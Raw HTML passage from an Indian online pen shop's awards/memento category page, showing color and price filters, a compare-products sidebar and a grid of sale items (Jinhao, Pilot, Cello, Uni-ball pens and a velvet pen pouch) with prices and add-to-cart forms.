                        <dd class="filter-options-content clearfix toggle-content"><div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="90">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.penhouse.in/gifting/awards/momento.html?color=4" rel="nofollow"
               aria-label="Black"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="4"
                                 data-option-label="Black"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;000000">
                            </div>
                                                                                                                </a>
                    <a href="https://www.penhouse.in/gifting/awards/momento.html?color=3207" rel="nofollow"
               aria-label="Wooden&#x20;Color"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="3207"
                                 data-option-label="Wooden&#x20;Color"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
            </div>
</div>
</dd>
						
												
						
					</dl>	
                                                                                                                    					<dl class="narrow-by"> 
                        <dt role="heading" aria-level="3" class="filter-options-title">Price</dt>
						<dt class="toggle-tab mobile" style="display:none"></dt>
                        <dd class="filter-options-content clearfix toggle-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.penhouse.in/gifting/awards/momento.html?price=100-200"
                    rel="nofollow"
                ><span class="price">₹100.00</span> - <span class="price">₹199.99</span><span
                        class="count">
                            3<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.penhouse.in/gifting/awards/momento.html?price=500-600"
                    rel="nofollow"
                ><span class="price">₹500.00</span> and above<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</dd>
						
														
								<form method="post" action="" id="fromaction" class="filter-options-content clearfix toggle-content">
								<input type="number" name="min" id="min" maxlength="12" placeholder="Min" title="Min" class="input-text" style="width: 50px; float: left;">
								<input type="number" name="max" id="max" maxlength="12" placeholder="Max" title="Max" class="input-text" style="width: 50px; float: left; margin-left: 10px; margin-right: 10px;">
								
								<input type="submit" style="padding: 0 8px; height: 35px; font-size: 13px;" name="go" value="Go" onclick="return setaction();" >
								</form>
								
								
								
														
						
					</dl>	
                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.penhouse.in\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

<!-- Slide left category -->
<div class="home-slider" data-slides-to-show="1" data-slides-to-scroll="1" data-fade="true" data-dots="true" data-arrows="false" data-easing="linear" data-autoplay="true">
<div class="item"></div>
<div class="item"></div>
<div class="item"><a href="#"><img src="https://penhouse.in/admin_cpc/cms/wysiwyg/directive/___directive/e3ttZWRpYSB1cmw9Ind5c2l3eWcvU0wzL1NMM18wNDEwMDdfMjcweDM0NS5qcGcifX0%2C/key/d86d3c5c616a8b7cdfcebecfed69c2f80d842a4db7e226af8389be85722c4dc0/" alt="magicslider" width="270" height="345" /></a></div>
</div>
<!-- Product custom -->
<div class="block block-custom-product"><div class= "alo-content-69778e5d795f4 magicproduct autoplay">
    <div class="block-title-tabs">
	<ul class="magictabs" data-ajax ='{"limit":"1","speed":"300","timer":"0","cart":"1","compare":"0","wishlist":"0","review":"0"}'>
	<li class="item loaded activated single" data-type ="sale"><span class ="title">Sale Products</span></li>	</ul>
    </div>
	<div class="ajax_loading" style="display:none" data-url="https://www.penhouse.in/magicproduct/index/product/"></div>
	<div class="content-products" 
			data-padding='0'
			data-responsive='[["1"],{"360":"1"},{"479":"1"},{"575":"1"},{"767":"1"},{"991":"1"},{"1199":null},{"1479":"1"},{"1919":null},{"1920":"1"}]'
	        
	>
	<div class="mage-magictabs mc-sale">
                    <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/jinhao-x159-black-color-body-with-silver-trim-no-35-fine-nib-converter-type-fountain-pen-sku-21268.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-12548">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/2/1/21268_1c.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/2/1/21268_1c.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/2/1/21268_1c.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="Jinhao&#x20;X159&#x20;Black&#x20;Color&#x20;Body&#x20;With&#x20;Silver&#x20;Trim&#x20;No&#x20;35&#x20;Fine&#x20;Nib&#x20;Converter&#x20;Type&#x20;Fountain&#x20;Pen&#x20;SKU&#x20;21268" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-12548 {
    width: 300px;
}
.product-image-container-12548 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/jinhao-x159-black-color-body-with-silver-trim-no-35-fine-nib-converter-type-fountain-pen-sku-21268.html">
                                Jinhao X159 Black Color Body With Silver Trim No 35 Fine Nib Converter Type Fountain Pen SKU 21268                            </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12548" data-price-box="product-id-12548">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-12548"        data-label="Incl.&#x20;Tax"        data-price-amount="593.22"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹593.22</span></span>
            

    <span id="price-excluding-tax-product-price-12548"
          data-label="Excl.&#x20;Tax"
          data-price-amount="593.22"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹593.22</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/12548/" method="post">
										<input type="hidden" name="product" value="12548">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/penhouse-model-15780-red-color-velvet-pen-bag-pen-pouch-pen-case-with-rope.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-5967">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/1/5/15780_main.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/1/5/15780_main.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/1/5/15780_main.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="Penhouse&#x20;Model&#x3A;15780&#x20;Red&#x20;Color&#x20;Velvet&#x20;Pen&#x20;Bag&#x20;Pen&#x20;Pouch&#x20;Pen&#x20;Case&#x20;with&#x20;Rope&#x20;" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-5967 {
    width: 300px;
}
.product-image-container-5967 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/penhouse-model-15780-red-color-velvet-pen-bag-pen-pouch-pen-case-with-rope.html">
                                Penhouse Model:15780 Red Color Velvet Pen Bag Pen Pouch Pen Case with Rope                             </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5967" data-price-box="product-id-5967">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-5967"        data-label="Incl.&#x20;Tax"        data-price-amount="16.95"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹16.95</span></span>
            

    <span id="price-excluding-tax-product-price-5967"
          data-label="Excl.&#x20;Tax"
          data-price-amount="16.95"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹16.95</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/5967/" method="post">
										<input type="hidden" name="product" value="5967">
										<input type="hidden" name="uenc" value="[base64],,">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/pilot-v10-1-0mm-medium-nib-rectractable-roller-ball-pen-with-liquid-ink-system-black-color-sku-26317.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-20335">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/2/6/26317_1.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/2/6/26317_1.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/2/6/26317_1.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="Pilot&#x20;V10&#x20;1.0mm&#x20;Medium&#x20;nib&#x20;Rectractable&#x20;Roller&#x20;Ball&#x20;Pen&#x20;with&#x20;Liquid&#x20;Ink&#x20;System&#x20;Black&#x20;Color&#x20;SKU&#x20;26317" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-20335 {
    width: 300px;
}
.product-image-container-20335 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/pilot-v10-1-0mm-medium-nib-rectractable-roller-ball-pen-with-liquid-ink-system-black-color-sku-26317.html">
                                Pilot V10 1.0mm Medium nib Rectractable Roller Ball Pen with Liquid Ink System Black Color SKU 26317                            </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="20335" data-price-box="product-id-20335">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-20335"        data-label="Incl.&#x20;Tax"        data-price-amount="84.75"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹84.75</span></span>
            

    <span id="price-excluding-tax-product-price-20335"
          data-label="Excl.&#x20;Tax"
          data-price-amount="84.75"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹84.75</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/20335/" method="post">
										<input type="hidden" name="product" value="20335">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/jinhao-shark-shape-white-color-body-with-cap-medium-tip-gel-pen-sku-22081.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-13584">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/2/2/22081_1c.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/2/2/22081_1c.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/2/2/22081_1c.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="Jinhao&#x20;Shark&#x20;Shape&#x20;White&#x20;Color&#x20;Body&#x20;With&#x20;Cap&#x20;Medium&#x20;Tip&#x20;Gel&#x20;Pen&#x20;SKU&#x20;22081" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-13584 {
    width: 300px;
}
.product-image-container-13584 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/jinhao-shark-shape-white-color-body-with-cap-medium-tip-gel-pen-sku-22081.html">
                                Jinhao Shark Shape White Color Body With Cap Medium Tip Gel Pen SKU 22081                            </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13584" data-price-box="product-id-13584">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-13584"        data-label="Incl.&#x20;Tax"        data-price-amount="84.75"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹84.75</span></span>
            

    <span id="price-excluding-tax-product-price-13584"
          data-label="Excl.&#x20;Tax"
          data-price-amount="84.75"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹84.75</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/13584/" method="post">
										<input type="hidden" name="product" value="13584">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/jinhao-model-10958-glossy-black-finished-body-gold-color-clip-medium-nib-roller-ball-pen.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-3973">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/1/0/10958_other_1.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/1/0/10958_other_1.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/1/0/10958_other_1.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="Jinhao&#x20;Model&#x20;&#x3B;&#x20;10958&#x20;&#x20;Glossy&#x20;Black&#x20;Finished&#x20;Body&#x20;Gold&#x20;Color&#x20;Clip&#x20;Medium&#x20;Nib&#x20;Roller&#x20;Ball&#x20;Pen&#x20;" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-3973 {
    width: 300px;
}
.product-image-container-3973 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/jinhao-model-10958-glossy-black-finished-body-gold-color-clip-medium-nib-roller-ball-pen.html">
                                Jinhao Model ; 10958  Glossy Black Finished Body Gold Color Clip Medium Nib Roller Ball Pen                             </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3973" data-price-box="product-id-3973">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3973"        data-label="Incl.&#x20;Tax"        data-price-amount="338.98"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹338.98</span></span>
            

    <span id="price-excluding-tax-product-price-3973"
          data-label="Excl.&#x20;Tax"
          data-price-amount="338.98"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹338.98</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/3973/" method="post">
										<input type="hidden" name="product" value="3973">
										<input type="hidden" name="uenc" value="[base64],,">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/jinhao-163-full-checked-silver-body-with-cap-and-silver-clip-fine-nib-converter-type-fountain-pen-sku-23761.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-15848">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/2/3/23761_1c.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/2/3/23761_1c.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/2/3/23761_1c.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="Jinhao&#x20;163&#x20;Full&#x20;Checked&#x20;Silver&#x20;Body&#x20;With&#x20;Cap&#x20;And&#x20;Silver&#x20;Clip&#x20;Fine&#x20;Nib&#x20;Converter&#x20;Type&#x20;Fountain&#x20;Pen&#x20;SKU&#x20;23761" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-15848 {
    width: 300px;
}
.product-image-container-15848 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/jinhao-163-full-checked-silver-body-with-cap-and-silver-clip-fine-nib-converter-type-fountain-pen-sku-23761.html">
                                Jinhao 163 Full Checked Silver Body With Cap And Silver Clip Fine Nib Converter Type Fountain Pen SKU 23761                            </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15848" data-price-box="product-id-15848">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-15848"        data-label="Incl.&#x20;Tax"        data-price-amount="381.36"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹381.36</span></span>
            

    <span id="price-excluding-tax-product-price-15848"
          data-label="Excl.&#x20;Tax"
          data-price-amount="381.36"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹381.36</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/15848/" method="post">
										<input type="hidden" name="product" value="15848">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/jinhao-606-model-14978-black-color-body-with-golden-color-clip-cap-type-medium-tip-roller-ball.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-2545">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/1/4/14978_other_2.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/1/4/14978_other_2.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/1/4/14978_other_2.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="Jinhao&#x20;606&#x20;Model&#x3A;&#x20;14978&#x20;Black&#x20;color&#x20;body&#x20;with&#x20;golden&#x20;color&#x20;clip&#x20;cap&#x20;type&#x20;medium&#x20;tip&#x20;&#x20;roller&#x20;ball" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-2545 {
    width: 300px;
}
.product-image-container-2545 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/jinhao-606-model-14978-black-color-body-with-golden-color-clip-cap-type-medium-tip-roller-ball.html">
                                Jinhao 606 Model: 14978 Black color body with golden color clip cap type medium tip  roller ball                            </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2545" data-price-box="product-id-2545">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2545"        data-label="Incl.&#x20;Tax"        data-price-amount="338.98"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹338.98</span></span>
            

    <span id="price-excluding-tax-product-price-2545"
          data-label="Excl.&#x20;Tax"
          data-price-amount="338.98"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹338.98</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/2545/" method="post">
										<input type="hidden" name="product" value="2545">
										<input type="hidden" name="uenc" value="[base64],,">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/cello-signature-carbon-slim-grey-color-body-with-black-clip-fine-tip-twist-type-ball-pen-sku-22439.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-13971">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/2/2/22439_1c.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/2/2/22439_1c.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/2/2/22439_1c.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="Cello&#x20;Signature&#x20;Carbon&#x20;Slim&#x20;Grey&#x20;Color&#x20;Body&#x20;With&#x20;Black&#x20;Clip&#x20;Fine&#x20;Tip&#x20;Twist&#x20;Type&#x20;Ball&#x20;Pen&#x20;SKU&#x20;22439" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-13971 {
    width: 300px;
}
.product-image-container-13971 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/cello-signature-carbon-slim-grey-color-body-with-black-clip-fine-tip-twist-type-ball-pen-sku-22439.html">
                                Cello Signature Carbon Slim Grey Color Body With Black Clip Fine Tip Twist Type Ball Pen SKU 22439                            </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13971" data-price-box="product-id-13971">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-13971"        data-label="Incl.&#x20;Tax"        data-price-amount="152.54"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹152.54</span></span>
            

    <span id="price-excluding-tax-product-price-13971"
          data-label="Excl.&#x20;Tax"
          data-price-amount="152.54"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹152.54</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/13971/" method="post">
										<input type="hidden" name="product" value="13971">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/uni-ball-gel-impact-um-153s-grey-color-body-cap-open-type-model-11242.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-1813">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/1/1/11242_main.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/1/1/11242_main.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/1/1/11242_main.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="UNI-BALL&#x20;GEL&#x20;IMPACT&#x20;UM&#x20;153S&#x20;&#x2013;&#x20;GREY&#x20;COLOR&#x20;BODY&#x20;CAP&#x20;OPEN&#x20;TYPE&#x20;MODEL&#x3A;&#x20;11242" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-1813 {
    width: 300px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/uni-ball-gel-impact-um-153s-grey-color-body-cap-open-type-model-11242.html">
                                UNI-BALL GEL IMPACT UM 153S – GREY COLOR BODY CAP OPEN TYPE MODEL: 11242                            </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1813"        data-label="Incl.&#x20;Tax"        data-price-amount="93.22"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹93.22</span></span>
            

    <span id="price-excluding-tax-product-price-1813"
          data-label="Excl.&#x20;Tax"
          data-price-amount="93.22"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹93.22</span></span>
